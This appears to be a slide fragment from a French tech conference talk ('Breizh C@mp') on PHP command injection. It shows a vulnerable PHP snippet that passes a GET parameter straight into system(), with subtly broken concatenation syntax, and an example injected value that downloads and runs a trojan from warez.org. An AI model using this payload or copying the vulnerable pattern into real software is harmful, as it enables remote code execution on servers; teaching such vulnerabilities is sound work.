 Exemple...
<?php
$email_subject = "some subject";
if (isset($_GET['email']))
system("mail " + $_GET['email']) + " -s '" + $email_subject + "'</tmp/email_body", $return_val);
?>
« --help ; wget http://warez.org/troyan; ./troyan # »
Breizh C@mp
Mix de technologies